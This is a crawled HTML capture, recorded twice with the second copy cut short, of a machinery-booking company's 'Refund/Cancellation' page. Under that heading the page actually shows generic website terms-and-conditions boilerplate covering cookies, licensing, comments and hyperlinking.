

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://user.overmachinery.com/index.php/Refund
body_size: 8881
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <!-- basic -->

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <!-- mobile metas -->

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="viewport" content="initial-scale=1, maximum-scale=1">

    <!-- site metas -->

    <title>Over</title>
    <link rel="icon" type="image/x-icon" href="https://user.overmachinery.com/assets/images/logo.png">

    <meta name="keywords" content="">

    <meta name="description" content="">

    <meta name="author" content="">

    <!-- bootstrap css -->

    <link rel="stylesheet" href="https://user.overmachinery.com/assets/css/bootstrap.min.css">

    <!-- style css -->

    <link rel="stylesheet" href="https://user.overmachinery.com/assets/css/style.css">

    <!-- Responsive-->

    <link rel="stylesheet" href="https://user.overmachinery.com/assets/css/responsive.css">

    <!-- fevicon -->

    <!-- Scrollbar Custom CSS -->

    <link rel="stylesheet" href="https://user.overmachinery.com/assets/css/jquery.mCustomScrollbar.min.css">

    <!-- Tweaks for older IEs-->

    <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css"
        media="screen">
    <!-- <script src="https://cdn.bootcss.com/jquery/3.3.1/jquery.js"></script> -->
    <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

    <!--Toastr css-->
    <link rel="stylesheet" href="https://user.overmachinery.com/assets/plugins/toastr/build/toastr.css">
    <link rel="stylesheet" href="https://user.overmachinery.com/assets/plugins/toaster/garessi-notif.css">
    
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/brands.min.css" integrity="sha512-+oRH6u1nDGSm3hH8poU85YFIVTdSnS2f+texdPGrURaJh8hzmhMiZrQth6l56P4ZQmxeZzd2DqVEMqQoJ8J89A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <style>
    .market-btn {
        display: inline-block;
        padding: 0.3125rem 0.875rem;
        padding-left: 2.8125rem;
        -webkit-transition: border-color 0.25s ease-in-out, background-color 0.25s ease-in-out;
        transition: border-color 0.25s ease-in-out, background-color 0.25s ease-in-out;
        border: 1px solid #e7e7e7;
        background-position: center left 0.75rem;
        background-color: #fff;
        background-size: 1.5rem 1.5rem;
        background-repeat: no-repeat;
        text-decoration: none;
    }

    .market-btn .market-button-title {
        display: block;
        color: #222;
        font-size: 1.125rem;
    }

    .market-btn .market-button-subtitle {
        display: block;
        margin-bottom: -0.25rem;
        color: #888;
        font-size: 0.75rem;
    }

    .market-btn:hover {
        background-color: #f7f7f7;
        text-decoration: none;
    }

    .apple-btn {
        background-image: url([data-uri]);
    }

    .google-btn {
        background-image: url([data-uri]);
    }

    .market-btn-light {
        border-color: rgba(255, 255, 255, 0.14);
        background-color: rgba(0, 0, 0, 0);
    }

    .market-btn-light .market-button-title {
        color: #fff;
    }

    .market-btn-light .market-button-subtitle {
        color: rgba(255, 255, 255, 0.6);
    }

    .market-btn-light:hover {
        background-color: rgba(255, 255, 255, 0.06);
    }

    .market-btn-light.apple-btn {
        background-image: url([data-uri]);
    }
    .main_form {
        box-shadow: 10px 10px 34px rgba(0, 0, 0, .2);
    }
     .list-group-item:last-child {
     border-radius: 10px;
    }
    .list-group-item-heading,.list-group-item-heading
    {
        font-size: 15px !important;
    }
    </style>
    <!--[if lt IE 9]>
      

      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>

      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

</head>

<!-- body -->

<!-- header

		    <div class="loader_bg">

         <div class="loader"><img src="https://user.overmachinery.com/assets/images/loading.gif" alt="#" /></div>

      </div> -->

<!-- end loader -->

<div id="mySidepanel" class="sidepanel">

    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">×</a>

    <a href="https://user.overmachinery.com/">Home </a>
        <a href="https://play.google.com/store/apps/details?id=com.over.user" target="_blank">Rate Us</a>
          <a href="whatsapp://send?text=Please checkout this Over app, You may be require to book JCB for your work from - 
      Android: https://play.google.com/store/apps/details?id=com.over.user
      iOS: https://apps.apple.com/in/app/over-online-jcb-booking-app/id1626297503">Share</a>

    <a href="https://user.overmachinery.com/index.php/About">About Us</a>

    <a href="https://user.overmachinery.com/index.php/ContactUs">Contact Us</a>

    <a href="https://user.overmachinery.com/index.php/Privacy">Privacy Policy</a>

    <a href="https://user.overmachinery.com/index.php/Terms">Terms & Conditions</a>
            <a href="https://user.overmachinery.com/index.php/Login">Login</a>
    
</div>

<header>

    <!-- header inner -->

    <div class="header">

        <div class="container-fluid">

            <div class="row">

                <div class="col-md-4 col-sm-4">

                    <div class="logo">

                        <a href="https://user.overmachinery.com/"><img src="https://user.overmachinery.com/assets/images/logo.png"
                                alt="#" /></a>

                    </div>

                </div>

                <div class=" col-md-6 col-sm-6">

                    <ul class="conat_info d_none ">

                        <li><a href="#">1800 890 5567</a></li>

                        <li><a href="#"><span class="__cf_email__" data-cfemail="d2bbbcb4bd92bda4b7a0bfb3b1babbbcb7a0abfcb1bdbf">[email&#160;protected]</span></a></li>
                                                <li><a href="https://user.overmachinery.com/index.php/Login?id=1">Log in/sign up</a></li>
                        
                    </ul>

                </div>

                <div class="col-md-2 col-sm-2">

                    <div class="right_bottun">

                        <button class="openbtn" onclick="openNav()"><img
                                src="https://user.overmachinery.com/assets/images/menu_icon.png" alt="#" /> </button>

                    </div>

                </div>

            </div>

        </div>

    </div>

</header>

<!-- end header inner -->
<style>
.loader_bg {
    display: none
}
h2{
   font-size: 40px;
   margin-bottom: 10px;
   margin-top: 10px;
}
</style>
<section id="heder_1">
    <div class="container">
        <div class="row">
            <div class="col-md-6 title">
                <h1>Refund/Cancellation</h1>
            </div>
            <div class="col-md-6">
                <img src="https://user.overmachinery.com/assets/images/car5.png">
            </div>
        </div>
    </div>
</section>
<section class="content">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="">
                <h2><u>Refund/Cancellation</u></h2><br>
                <p><p><strong>Welcome to Over Machinery!</strong></p>
<p>These terms and conditions outline the rules and regulations for the use of Over 99 Machinery's Website, located at https://www.overmachinery.com.</p>
<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Over 99 Machinery if you do not agree to take all of the terms and conditions stated on this page.</p>
<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company&rsquo;s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client&rsquo;s needs in respect of provision of the Company&rsquo;s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>
<h3><strong>Cookies</strong></h3>
<p>We employ the use of cookies. By accessing Over 99 Machinery, you agreed to use cookies in agreement with the Over 99 Machinery's Privacy Policy.</p>
<p>Most interactive websites use cookies to let us retrieve the user&rsquo;s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>
<h3><strong>License</strong></h3>
<p>Unless otherwise stated, Over 99 Machinery and/or its licensors own the intellectual property rights for all material on Over 99 Machinery. All intellectual property rights are reserved. You may access this from Over 99 Machinery for your own personal use subjected to restrictions set in these terms and conditions.</p>
<p>You must not:</p>
<ul>
<li>Republish material from Over 99 Machinery</li>
<li>Sell, rent or sub-license material from Over 99 Machinery</li>
<li>Reproduce, duplicate or copy material from Over 99 Machinery</li>
<li>Redistribute content from Over 99 Machinery</li>
</ul>
<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Over 99 Machinery does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Over 99 Machinery,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Over 99 Machinery shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>
<p>Over 99 Machinery reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>
<p>You warrant and represent that:</p>
<ul>
<li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
<li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
<li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
<li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>
<p>You hereby grant Over 99 Machinery a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>
<h3><strong>Hyperlinking to our Content</strong></h3>
<p>The following organizations may link to our Website without prior written approval:</p>
<ul>
<li>Government agencies;</li>
<li>Search engines;</li>
<li>News organizations;</li>
<li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
<li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>
<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party&rsquo;s site.</p>
<p>We may consider and approve other link requests from the following types of organizations:</p>
<ul>
<li>commonly-known consumer and/or business information sources;</li>
<li>dot.com community sites;</li>
<li>associations or other groups representing charities;</li>
<li>online directory distributors;</li>
<li>internet portals;</li>
<li>accounting, law and consulting firms; and</li>
<li>educational institutions and trade associations.</li>
</ul>
<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Over 99 Machinery; and (d) the link is in the context of general resource information.</p>
<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party&rsquo;s site.</p>
<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Over 99 Machinery. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>
<p>Approved organizations may hyperlink to our Website as follows:</p>
<ul>
<li>By use of our corporate name; or</li>
<li>By use of the uniform resource locator being linked to; or</li>
<li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party&rsquo;s site.</li>
</ul>
<p>No use of Over 99 Machinery's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>
<h3><strong>iFrames</strong></h3>
<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>
<h3><strong>Content Liability</strong></h3>
<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>
<h3><strong>Your Privacy</strong></h3>
<p>Please read Privacy Policy</p>
<h3><strong>Reservation of Rights</strong></h3>
<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it&rsquo;s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>
<h3><strong>Removal of links from our website</strong></h3>
<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>
<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>
<h3><strong>Disclaimer</strong></h3>
<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>
<ul>
<li>limit or exclude our or your liability for death or personal injury;</li>
<li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
<li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
<li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>
<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>
<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p></p>
                </div>
            </div>
        </div>
</section>
<section id="rental_1" class="rental bottom_cross6">
</section>
     <footer>

     <div class="footer bottom_cross1">

         <div class="container">

             <div class="row">

                 <div class="col-md-3">

                     <a class="logo_bottom" href="https://user.overmachinery.com//"><img
                             src="https://user.overmachinery.com/assets/images/logo.png" alt="#" /></a>

                     <p>Over Machinery, is a construction machines and equipments booking platform to rent machines on an hourly, daily or monthly basis so as to ease out process of owning expensive machinery and maintaining it when it’s only required for a small period of time.</p>

                     <ul class="social_icon" style="padding:3px !important;">

                         <li style="padding:3px !important;"><a target="#" href="https://www.facebook.com/Overmachinery/"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                         <li style="padding:3px !important;"><a target="#" href="https://www.instagram.com/overmachinery/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                         <li style="padding:3px !important;"><a target="#" href="https://twitter.com/overmachinery"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                         <li style="padding:3px !important;"><a target="#" href=""><i class="fa fa-youtube" aria-hidden="true"></i></a></li>

                     </ul>

                 </div>

                 <div class="col-md-3">

                     <div class="fid_box">

                         <h3>Address </h3>

                         <ul class="location_icon">

                             <li>H NO 1009 I/F MUNNALAL POWERHOUSE, CP MISSION MLPH JHANSI Jhansi UP 284001 IN</li>

                             <li><a href="#">1800 890 5567</a>

                             </li>

                             <li><a href="#"><span class="__cf_email__" data-cfemail="452c2b232a052a3320372824262d2c2b20373c6b262a28">[email&#160;protected]</span></a></li>

                         </ul>

                     </div>

                 </div>

                 <div class="col-md-3">

                     <div class="fid_box">

                         <h3>Links </h3>

                         <ul class="link">
                             <li><a href="https://user.overmachinery.com/index.php/About">About Us</a></li>
                             <li><a href="https://user.overmachinery.com/index.php/Terms">Terms and Conditions</a></li>
                             <!-- <li><a href="#">Shipping policy</a></li> -->
                             <li><a href="https://user.overmachinery.com/index.php/Privacy">Privacy policy</a></li>
                             <li><a href="https://user.overmachinery.com/index.php/Pricing"">Pricing</a></li>
                             <li><a href="https://user.overmachinery.com/index.php/Refund"">Refunds/Cancellations</a></li>
                             <li><a href="https://user.overmachinery.com/index.php/ContactUs">Contact Us</a></li>
                         </ul>

                     </div>

                 </div>

                 <div class="col-md-3">

                     <div class="fid_box">

                         <h3>Get Apps</h3>
                         <!-- <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet"
                             id="bootstrap-css">
                         <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script> -->

                         <div class="container">
                             <center>
                                 <a href="https://apps.apple.com/us/app/over-online-jcb-booking-app/id1626297503" target="_blank" class="market-btn apple-btn"
                                     role="button">
                                     <span class="market-button-subtitle">Download on the</span>
                                     <span class="market-button-title">App Store</span>
                                 </a>
                                 <br>
                                 <!-- Google Play button -->
                                 <a href="https://play.google.com/store/apps/details?id=com.over.user" target="_blank" class="market-btn google-btn"
                                     role="button" style="margin-top: 10px;">
                                     <span class="market-button-subtitle">Download on the</span>
                                     <span class="market-button-title">Google Play</span>
                                 </a>
                             </center>
                         </div>

                     </div>

                 </div>

             </div>

         </div>

         <div class="copyright">

             <div class="container">

                 <div class="row">

                     <div class="col-md-12">

                         <p>© 2022 Over | JCB Booking System</p>

                     </div>

                 </div>

             </div>

         </div>

     </div>

 </footer>

 <!-- end footer -->

 <!-- Javascript files-->

 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://user.overmachinery.com/assets/js/jquery.min.js"></script>

 <script src="https://user.overmachinery.com/assets/js/popper.min.js"></script>

 <script src="https://user.overmachinery.com/assets/js/bootstrap.bundle.min.js"></script>

 <script src="https://user.overmachinery.com/assets/js/jquery-3.0.0.min.js"></script>

 <!-- sidebar -->

 <script src="https://user.overmachinery.com/assets/js/jquery.mCustomScrollbar.concat.min.js"></script>

 <script src="https://user.overmachinery.com/assets/js/custom.js"></script>

 <!--Toastr js-->
 <script src="https://user.overmachinery.com/assets/plugins/toastr/build/toastr.min.js"></script>
 <script src="https://user.overmachinery.com/assets/plugins/toaster/garessi-notif.js"></script>

 <script>
                </script> <script>
function openNav() {

    document.getElementById("mySidepanel").style.width = "250px";

}



function closeNav() {

    document.getElementById("mySidepanel").style.width = "0";

}
 </script></body>

</html><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7716efd890574899afa80ec415707b9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://user.overmachinery.com/index.php/Refund
body_size: 8485
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <!-- basic -->

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <!-- mobile metas -->

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="viewport" content="initial-scale=1, maximum-scale=1">

    <!-- site metas -->

    <title>Over</title>
    <link rel="icon" type="image/x-icon" href="https://user.overmachinery.com/assets/images/logo.png">

    <meta name="keywords" content="">

    <meta name="description" content="">

    <meta name="author" content="">

    <!-- bootstrap css -->

    <link rel="stylesheet" href="https://user.overmachinery.com/assets/css/bootstrap.min.css">

    <!-- style css -->

    <link rel="stylesheet" href="https://user.overmachinery.com/assets/css/style.css">

    <!-- Responsive-->

    <link rel="stylesheet" href="https://user.overmachinery.com/assets/css/responsive.css">

    <!-- fevicon -->

    <!-- Scrollbar Custom CSS -->

    <link rel="stylesheet" href="https://user.overmachinery.com/assets/css/jquery.mCustomScrollbar.min.css">

    <!-- Tweaks for older IEs-->

    <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css"
        media="screen">
    <!-- <script src="https://cdn.bootcss.com/jquery/3.3.1/jquery.js"></script> -->
    <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

    <!--Toastr css-->
    <link rel="stylesheet" href="https://user.overmachinery.com/assets/plugins/toastr/build/toastr.css">
    <link rel="stylesheet" href="https://user.overmachinery.com/assets/plugins/toaster/garessi-notif.css">
    
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/brands.min.css" integrity="sha512-+oRH6u1nDGSm3hH8poU85YFIVTdSnS2f+texdPGrURaJh8hzmhMiZrQth6l56P4ZQmxeZzd2DqVEMqQoJ8J89A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <style>
    .market-btn {
        display: inline-block;
        padding: 0.3125rem 0.875rem;
        padding-left: 2.8125rem;
        -webkit-transition: border-color 0.25s ease-in-out, background-color 0.25s ease-in-out;
        transition: border-color 0.25s ease-in-out, background-color 0.25s ease-in-out;
        border: 1px solid #e7e7e7;
        background-position: center left 0.75rem;
        background-color: #fff;
        background-size: 1.5rem 1.5rem;
        background-repeat: no-repeat;
        text-decoration: none;
    }

    .market-btn .market-button-title {
        display: block;
        color: #222;
        font-size: 1.125rem;
    }

    .market-btn .market-button-subtitle {
        display: block;
        margin-bottom: -0.25rem;
        color: #888;
        font-size: 0.75rem;
    }

    .market-btn:hover {
        background-color: #f7f7f7;
        text-decoration: none;
    }

    .apple-btn {
        background-image: url([data-uri]);
    }

    .google-btn {
        background-image: url([data-uri]);
    }

    .market-btn-light {
        border-color: rgba(255, 255, 255, 0.14);
        background-color: rgba(0, 0, 0, 0);
    }

    .market-btn-light .market-button-title {
        color: #fff;
    }

    .market-btn-light .market-button-subtitle {
        color: rgba(255, 255, 255, 0.6);
    }

    .market-btn-light:hover {
        background-color: rgba(255, 255, 255, 0.06);
    }

    .market-btn-light.apple-btn {
        background-image: url([data-uri]);
    }
    .main_form {
        box-shadow: 10px 10px 34px rgba(0, 0, 0, .2);
    }
     .list-group-item:last-child {
     border-radius: 10px;
    }
    .list-group-item-heading,.list-group-item-heading
    {
        font-size: 15px !important;
    }
    </style>
    <!--[if lt IE 9]>
      

      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>

      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->

</head>

<!-- body -->

<!-- header

		    <div class="loader_bg">

         <div class="loader"><img src="https://user.overmachinery.com/assets/images/loading.gif" alt="#" /></div>

      </div> -->

<!-- end loader -->

<div id="mySidepanel" class="sidepanel">

    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">×</a>

    <a href="https://user.overmachinery.com/">Home </a>
        <a href="https://play.google.com/store/apps/details?id=com.over.user" target="_blank">Rate Us</a>
          <a href="whatsapp://send?text=Please checkout this Over app, You may be require to book JCB for your work from - 
      Android: https://play.google.com/store/apps/details?id=com.over.user
      iOS: https://apps.apple.com/in/app/over-online-jcb-booking-app/id1626297503">Share</a>

    <a href="https://user.overmachinery.com/index.php/About">About Us</a>

    <a href="https://user.overmachinery.com/index.php/ContactUs">Contact Us</a>

    <a href="https://user.overmachinery.com/index.php/Privacy">Privacy Policy</a>

    <a href="https://user.overmachinery.com/index.php/Terms">Terms & Conditions</a>
            <a href="https://user.overmachinery.com/index.php/Login">Login</a>
    
</div>

<header>

    <!-- header inner -->

    <div class="header">

        <div class="container-fluid">

            <div class="row">

                <div class="col-md-4 col-sm-4">

                    <div class="logo">

                        <a href="https://user.overmachinery.com/"><img src="https://user.overmachinery.com/assets/images/logo.png"
                                alt="#" /></a>

                    </div>

                </div>

                <div class=" col-md-6 col-sm-6">

                    <ul class="conat_info d_none ">

                        <li><a href="#">1800 890 5567</a></li>

                        <li><a href="#">info@overmachinery.com</a></li>
                                                <li><a href="https://user.overmachinery.com/index.php/Login?id=1">Log in/sign up</a></li>
                        
                    </ul>

                </div>

                <div class="col-md-2 col-sm-2">

                    <div class="right_bottun">

                        <button class="openbtn" onclick="openNav()"><img
                                src="https://user.overmachinery.com/assets/images/menu_icon.png" alt="#" /> </button>

                    </div>

                </div>

            </div>

        </div>

    </div>

</header>

<!-- end header inner -->
<style>
.loader_bg {
    display: none
}
h2{
   font-size: 40px;
   margin-bottom: 10px;
   margin-top: 10px;
}
</style>
<section id="heder_1">
    <div class="container">
        <div class="row">
            <div class="col-md-6 title">
                <h1>Refund/Cancellation</h1>
            </div>
            <div class="col-md-6">
                <img src="https://user.overmachinery.com/assets/images/car5.png">
            </div>
        </div>
    </div>
</section>
<section class="content">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="">
                <h2><u>Refund/Cancellation</u></h2><br>
                <p><p><strong>Welcome to Over Machinery!</strong></p>
<p>These terms and conditions outline the rules and regulations for the use of Over 99 Machinery's Website, located at https://www.overmachinery.com.</p>
<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Over 99 Machinery if you do not agree to take all of the terms and conditions stated on this page.</p>
<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company&rsquo;s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client&rsquo;s needs in respect of provision of the Company&rsquo;s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>
<h3><strong>Cookies</strong></h3>
<p>We employ the use of cookies. By accessing Over 99 Machinery, you agreed to use cookies in agreement with the Over 99 Machinery's Privacy Policy.</p>
<p>Most interactive websites use cookies to let us retrieve the user&rsquo;s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>
<h3><strong>License</strong></h3>
<p>Unless otherwise stated, Over 99 Machinery and/or its licensors own the intellectual property rights for all material on Over 99 Machinery. All intellectual property rights are reserved. You may access this from Over 99 Machinery for your own personal use subjected to restrictions set in these terms and conditions.</p>
<p>You must not:</p>
<ul>
<li>Republish material from Over 99 Machinery</li>
<li>Sell, rent or sub-license material from Over 99 Machinery</li>
<li>Reproduce, duplicate or copy material from Over 99 Machinery</li>
<li>Redistribute content from Over 99 Machinery</li>
</ul>
<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Over 99 Machinery does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Over 99 Machinery,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Over 99 Machinery shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>
<p>Over 99 Machinery reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>
<p>You warrant and represent that:</p>
<ul>
<li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
<li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
<li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
<li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>
<p>You hereby grant Over 99 Machinery a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>
<h3><strong>Hyperlinking to our Content</strong></h3>
<p>The following organizations may link to our Website without prior written approval:</p>
<ul>
<li>Government agencies;</li>
<li>Search engines;</li>
<li>News organizations;</li>
<li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
<li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>
